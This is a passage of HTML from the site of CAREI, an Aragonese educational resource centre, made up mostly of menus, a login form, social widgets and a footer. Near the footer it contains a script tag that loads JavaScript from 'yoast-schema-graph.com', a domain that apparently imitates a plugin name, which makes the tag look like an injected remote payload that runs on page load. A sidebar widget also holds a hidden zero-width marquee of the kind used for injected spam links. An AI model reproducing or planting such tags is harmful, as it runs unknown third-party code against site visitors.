		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/slider/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
